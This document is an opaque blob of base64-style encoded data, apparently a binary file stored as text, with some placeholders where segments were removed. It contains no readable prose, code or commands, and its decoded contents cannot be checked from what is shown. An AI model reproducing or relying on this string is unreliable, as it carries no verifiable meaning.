UtPjesrb6HNKQgRxQww0oAACIlQxVnTTTPQI/Cd2IDVQAawVns0roghm4twUw62xMawpHNEL7sA5oa4qE60iDBCsgghsgAnsmRrucy3TL6xyYgRnoLiiA/[base64]/5BIvsfmRkgORo827wLgZjKAYXCoZgoIVM5l/09uTDmbwAJsaqeO/IGAxURmVb5Ryxq0XQYMCqOICzO5XuMgI2gVBBX7czE/C+5oPaOXZkT/ZkX3Bc3o0toNNrXNFqNTQKR2sX/oQtDYdYW8AFG+1wK/iC2mNcdxbN3VsdLjiCIzCCI1Bxdl/x7lqN1uFqJxGTUBARVajx4pxcSHs0ff9MHy4Zjqk2zROaHtbcIB9dfLy2JbRYJd8tefaYND23CHO315PxUEDDbxfxLfjIBGCABCgBOx0B43Xe1io7kR3JkfQwGogAPeCFNueKOY/5StQJazgHcxAQ+Lz0mpaTG7QFGxyDHJCBGVCFRCCN3rmMCRhjEiiABZCDIyDWRnd0Qo50qpf0jlYUcrBfP9d0aJsGTj+GTgf1EBp1UgfqTebkrELFQZi8oiZGwOgcW417pp51uSfMXLfVQ7/QXemAloKCGs6B/gUIAAGYgBzIUDMb9qU7Mz1QdsZvfMevHdlA9txIcGZXpUrYAhJYgGuEzmmfcGpXa8XEdnwuBm3HhW5ru1SABFS9tNO85nz3hRq/BMWTBDnYPdagt3Q3gnZP8b3mAheP9xi3hHrX4X4vfm233BkXmmq25nXFZiLeXB6e4uJE2N9MiC/IzWG+BHE7U1UIhTQkgspB3jQuAY/3cv3o2AroAOM9uxGYgQ+rgAhQAZeXBvGT+TlnFN2eaf3n1JlOhkvABYAYo0HFhgkLJlhY4MDggjFHDk4g0WGAAwcdFiw4wkcSKF68hoEMKRJks5LNpKFMiXIby23OuMGcVm2mtZo2/[base64]/D/AwjRwYH9vu9uyVLqe5bt6Vffy9f+/8DqMp9AxJYYCrKKVefggsuiCAttqwilIQTTgig/[base64]/QVeeIJxsYWuuhKGGGW/AhussMNClktixhaLLGSHGCHDaAfxqKNqqOlYo2uzTdBCIpPgppt1vgGH/[base64]/nGGCmCN6imnd51lFlm2m8rVARgtMBBBGO2uwgIy8BrYX8fjmuuuumZRifO0+Eqs9NNTXz2xzF60Fpg5ThuktTXGdsS2ueGymyrgBmeJHngQAoklDxLjHE/w0g8d/[base64]/nckuDaVaQEkGIJFhOaAUyQlcZADyeM8YqeQ6ElrzjjUT3pCSM79JIOJYpQsZAEKj0GKE6ibZCNW5wartE4GAdgkJzu5Sa18Ei2dBOUACJAW251yd67aHUY2IIMcCI93BNlADoxghBxsIQvwIUwWsrCrXvbKeaiI3jCHSUzrOQZBqFAOMpvZTOyNRm3e6940v/ca2EBhfPKy4fl+kz49tO8U8PPF/OqnrnfdD15AKV+9IogvRPhvDwAUj5YGeJ5/BUw9A5tBLuFDKz0krDvdeaAlKJifC14wgxqsDsUIZCIPvm9k+rkQRSuqQhXZsKA8gyERcqCHbdHrhg/k2Q7d/sM9BCxiB0RL2moksiMdyE0HQIpCBYzWgTEgYoqQ4IIliCFIQS7pT17z4th0YbYxrMlHRYzaG2cTpjFZwAEz6AACFhKRv0VVqhFwQFSFFgE86rGPYt3jH4cRDGkoCkmEXOtaFdoLYniOkY18ZOmYIklKom51VcGUJj3p17/+lQCmtIvtcGeqtBCglRuAEe8W8AEVaOCVObhBDppghFz2MpdNsKwRmrC85h1zMcJcJjMVE9rH0IIxDlota1vr2tKy1pnSAwUhjJA9aeZIWqrRrffAZ4FsjqiG3PQNblTRMz0g4n29KAY609kutv4kN9BlJ8QiGLMHPnAP8gQgFLo7/[base64]/8uym51znOc8Z1DgGc+UcR6fT/uY0b420IIeNKFjKyzXguINRkjIAHDbmu5ZK7etgQ2Ag5vf/m4W97inGFkx4AWc+61VXqKW1zpHLdz2WjfV2NWudmMcH+/WcwZDOI94BVZZfuqyL9pN7/[base64]/V8gELB4BjHwgPYs9INPj3Nmm/tv5znmeOtWpPiyrk5aZhFZMobvu9a+nVjnMXvRoxiTp3VrTwQzfAQ1raCJM1/[base64]/kDNu5G9V6KFSjmrrNtLLzdzMXVklTcUW/oCBluXcJpnSzukcASDAAvjcmQVdzyWWVM3aCrgS4qWZCgzBEERdCDJdXICgnVXdCaJgCqrg1KGCCragC0YG2BWaJdyBFgjBD+BgDurgDvJgD/rgDwJhEArhEBJhERrhESJhEirhEjKhDwqBEARBl5jbSo0A0hgROGCh8I1IMeBCBDSYCBgVMpDNJEwCFBGNDsBGl8yGuq3bSrHRE0TBJFzBEFyBCgyc4EhVFnzAE1WAjmXc0UWAJMzf49xfIdYf40iZLOid/1lM38nCxwwgAeLV6oBBAmLKEDRgAzogz72fmc2NBFpg+eFYepRgDrjSja1KCEZdnJVg1K3gK8Ji/izK4izqGWXE1mrtQRPq4i7yYi/[base64]/oDFjeMTfEA8WoDAPcEQfOU5PsEKAI4DfMAVGAUvNJJbvqVYfQzpgFBdghBdfow+mgg/Qtl7+V0oFAIIDSRBHmRCKuScSSADbuKXUaSZXSRGCJZC5NisbaRJdmRJYiZJRt1IRp1AeeZKniBowuRokmZLzqROomZqquZqsmYT4sAdLAHBrdQQkAgZFsIHjmM1MkAD6N4EACUljGMVXh8N9GSKyd63Ec320cD2fUBP0gADfOBX/s1RouUKOEAEdMAKLEH0naM+JiLj2GV4lg4kiScIJaJ1WV5+9Z20PcIjCCBBog4dGOZhbhYoQmSXRSQDWiAEttsnQiDQbaTAgWCO/[base64]/rpnwLqZ4ICg1LoCdYHKFgC1VnCDW5oozrqo0JqERoCWspNEwQCzJ0CzAXCbaIbA4gA7K2eESlC7VUAC1CC7IkADVCADjyB/[base64]/qRBbiuYKqS3jqm4eu1+kmu5pmm62uFXxuvZou3ZquISACx98CtE4au+9uvc0u3b7qufKsjbwu3e7i2eWQIWqKYNCO7gDi4RvkAGIO4L8ODhIq4N4CDhQm4Q2gAK4AAOoIDjEiHlWq4NZEDlZsAQQm7o5mDoku4LmO7lDmHnbm4Raq7l/iAKwC4O4CDjZsALcC7iosAP3m7jLqENPOdzXsEaLAEbrEAWFELPuuokwAEFZB8LSIAILC9Qap+Nbt/LjgALGNGsmiytqiqtSoDMfoAEQOP5XRxaDkGQpuP5veMHPMKSemx7Im0kXqvSTtK1UmuWkl60TpvUSu39Xuv8/nqpQRqk1m6ttyLA144rmobtmv6qurafxbFjBLMj2tJY2sJrE7RtBmtwoOqrwfLtB+9tFRQh4pJwCZswCeMg7KqwCuOAFrjwC9tg7v6A6dKw6RIuCvzCP/zC5QpuDmaAPPyDEOAuCsAwDMuwD2ZADreD5a4w6ubgC7QuDrTDPyhCC//DP1Ru5aJuDZ8uCuTBF4MxGGuB4r6AEITxGYOxItzCLyiC4gohDlyxKPBw5PYgClzDP7TD5/agDeDANVzDFufwL5iuKOCxHu9xHlxxHmCuElYh9UpAT0oA7gWnDhjCkcasjbLAjYrsy3JyJttorabqzNLqCEiA877sCrTq/innqpAW6cVFXyG4MjS2L7I2rZPK7//CpwAXZCP8byBQK/8Cc/9maS//rwAbs3zOp5hKwRJ0IgKfKZumaSeOr9HFMjqeIwM8sARrs4BWcNpu8DeD8zd38L3SR9zqLYMYIRxf8Tqzczt/rg0IgR/L8zWIAiG38z/8cQrX8z6LQgu/8B0rwwvjgOPiACLjcTu0QxtowT0Xsg9yrj3Lwzz78S0c8QznMEMztCjYrhb8Qkd39C2oM0ML8gzbM0avszwktBsHoTorAxrnwUBPbhZn8R0vsUyv7g/Y8T+IAgkHMuISch5nQEXroDrfgkonoUxRAAvoAFBmJQu8rPY5NfQ+/sGqXi+sFmeqTi9Q0iqsbvVWczUN2Cqsfu8HgPXFSsAHsIHZnt8QsMH3sgACDIHHesz9wi+UDjMuU9IxD7AAE7MvP0IwA3YhUGtfB4JeD3AyeyszH7AzWyA0t+mavh+7nq/AASlaAqs1o2P7WTYEb/MEt+MQ9IBnKkw4k3Zpm/ZnprNE3zEeq/Y7C0E7APFB34IZh7Ey4LMMh/Q6GzRGKzIfT3E9T3EbeLFtt/QtNPQOTi4KGPc/gMM8g8MV5/MTR/EUV/FCY3Ef67Tt7vYVL/EV27Rtj3RMy7Q9t0EWowAJLzIQ5vY99/Z2m3Qcu/ELKEIhrzZG5zESA3F0KyGD/ikAcVJvUic1Cwh4Jj8BJWQyHOBo9YoACyznJ8Pqgzv4935yKTsvJj/vWF+cCCxB+53jxS5BJK+BYNM11TKt/xJ2fBqz1h7z//5yYE+riRezYR+2YXrrMpvrAS/2M/ecY7+fAkAzuy5BkAv5+YrAEFS2wHG4+FYzZv+qZmtzwkA5lG9wA512lWuwEULxCqvzTjexG5/3QssDCXP0LWTA5BJydHfumVeuECRyHtzxNbj5P+QB5f52Bix0Hp+3bc/5nRvy4+LALQCxPChCCaPAFNe0Dr5AG3j0L+T3L9i2DjP6P7SB4JbwnatzBpixFiSxDnv5ov/CFEO6pw/0EKrz/i8UsQvzMEd7eqB7+i+0gRvzsXfngSg8NzjU8x3LgygMug+igG2HORPCqidTgAIEOK0KeFIHAQW86lRHdSYvuCc7NYBTQLIHQR48gQ5E+/cu9fPWqvOa9cXe7BWcwAncrAgoQIaL+IiPOGETs2HPZxMY5ooDAiDcbzCP+Ly3u4wbZhaAQY3bOAL4OH/y+MAPvAL4OJtq+BUo/MJfwRLQoZA7PCevgMRbHLjzuMF/+wNH+cZzfMd7/MeDfMhbeZ8y4ZYb9Q6+gHErQ+7aACLf9wuc+RHj8D8Udaz/Q1D3dA7nwaZH9DUAcXNjOh7jQAbM933rYMu3A5zbtBA8tzxo/oEWx/dPdzQQE+Wje/TO/4ANtAFzZwAiX8Oln/mmj/QP9LE8Pzdzq/Y1CEF662ATb/kJ2+7scnEG0HTtcvHjci6qH24gw+5P1y7b52BO/4MWAH4R6sDFRviwL3iy22gQJLvLQgCERzX1Tq9XS0AbGHi0SzuAl7IEKMDzWmzGe75Ym/UJ0Lu6P4L9snsv67XWNmSNV+JhB8K8nz7qoz6+s767JyS/+/u/GzzBAz/AQ7Pn97gCiADDI3/yN7zCQ7zDG7nEr0CtXqzBUz80h/z1Y3/2a//2ezzJGy4Xv4B1zzn4Y24GTPHOI67Lfy7M37YPT7EQd+4V47wOB7XlYjpN/nP3FbeBPMiDEK/zDgPED4ECbWTI0O5fQoULFf56IfCFon/[base64]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[base64]/[base64]/OJdFopNLiJNbcpZVIYtgh41gp5ZqOJCanpY7TJxJQp5IWptPN51VlJRYMJ5aW5lvSJxrbJxnhpZwpJ52Up9/hJiEQZ6Md6QLZaUoMaFF4qZYaaNbpKFfOLBxep5+YKSFaKKAq6mXnKaod6uxq6tWH6dYSadpPa1nR6tma6h3QKp6Zad/[base64]/1drLe9nSp9gTateMj96lcdmsjt269N/WkNvLv9zR3OOueeC1l+W1h+C9o97BsOPffecQbem+mOnHqefNt+za+ejbxuXgqO7o3uff6fHvhfLxpPPxwPXx9fz/sP7/7Pv/hfz/nP3/v/3/0////[base64]/LNh2n8+zZRGvnJqOhgQMODwiUTNngAofjFxowWE5BgwYRKXTouEK9UaIrVgqL2L5hg4ju4MP+T5hAYQKC8+gRBBAQoH2A9AnGm48/[base64]/[base64]/[base64]/975/[base64]/rjqavlpWnrgp57z4E9VvQLbrhIZAAoEsEEOagPaEEhJBGKEgQ504EcWxT+SDOckdmOJJ0k0nBmYgW/[base64]/ACGrzAyy6ayTBo+mSJ1GxDixIzpkx8r5uU+ebtwnlO4Akvd1H0jO9C5s6+Do8oQ1FeAyBFT+uN4LC9sdkIeuPPEUgvZ9KRzmFq0YbvSCeh67vUdvKotO6MBzxTE+Rn5TMeCmynPOhxj2oL2R4GdM1/[base64]/[base64]/wLmCzEKqDnJWinvDeZybyL6fCL37ooejBLMAxiHi2xxhT4wHGVKxT+9cpgznwxnuzE66dZQ85yBnF1XawiydWJMhx1eASDTY5wAGCzCZAhEy2WgYulx2IYjw1YkryC0ZQNnYfumMfcafoGGMpj8aRvOy/[base64]/EZWUQGan7ee/jaBwt/3+ynp7JuM+ornTve4DEBN4R2Z6N2/K4BPXlV1rlm8klFWtE3n3MmfkVWcCFy8Ep2d75niPti6PcxPwxVVOMV/[base64]/luQs5KZ/+zcAJEUt/rdudSeA8PYkvKAT4pKAarZm6OI5w/[base64]/[base64]/[base64]/EJFdWWfFMY7s4cn14iNkQqpUiSpegIbRBEDDQACkcIrS0AM1BAMulAIYZAOcUB0ZKAKE1qhhMkLOqChy7E1s5IA9MOPPpYCBpkDj1Gik6mQL+qrURAGh7CiLBoECAmHesRj+hErguQ/hMhkF6lkAeBziVgZQ2plbschy6KkHWKkzVKSE4SSUVoSe1Nw0xWcCJgIo7BmsEQ6yOmlylmVOVmmilem1dmB5FVepZiK/VaUm4gvg4eTSUkVOlSn9IWnFDdWisZfVhA+1iSwjPFWVhCDtKOVybhgiYqf5sSoz7hXWKQ7Y9mfX7mDlpoa64SpV5AA9/SEFED+DdQADsGQC6RaC0IAoZvYDjhLmMtwBeG4WLE6KQxAWqWVrA3VmY9xkJ6ZAyQ6oiQaBMJ6CMNKrC7qmTGqR92RAOgjq/ZRKxMpiNlWkT3qPwlwGGpnrddqIUV6IbSpIcKFpNraNgVwAOyXbnM3rgRgSqpgrgTXhYLTJlqaI+4Kr/[base64]/RWzO1AivkMSq4qpBLkKva273BGgRBMAbhC75SuKJsnLQiQFpYk1qu1bXCB1sVuWXv9x7+aCdl80u/LGWblwS3/0uJuxmlBHwLU1WACGwdlrbA5vKuJUQwUPFe/3KK0QDCPEmmnSwjaFpnRAJ5j+YkIxwwR9LJIJwvkRfBpTwV9YWnBvOvKDxxFSenvlgGJXoYqvqno0e673l6W4nD/LmWO/x6HtsaxzxFzBjElEqyRKgURxwHumsBBHAA+1EL5hDFoWAJYXAFmaACTXAL4YCz7qCOFhoH+SQp0bsc/BG08ZGP3aGrJEqinamrLNqiQBAEVPDG4RvHLcrGAvkCtzIrgyQAXNs/1rYq7GttvYIAjnR0DjLIZ2u/+ae2RWrIC4TIJhnA6sabAcA87wawendeXSj+yUNByYDbwJf8pbXkih/8yTDUyqcsXrGMwWwRsDVEiqs8065MeNeZ07eYMKkAI9BwXvS1i8dAgp0nAkSwcX/6OqRHw4aKuvLpurLLuiTbw1y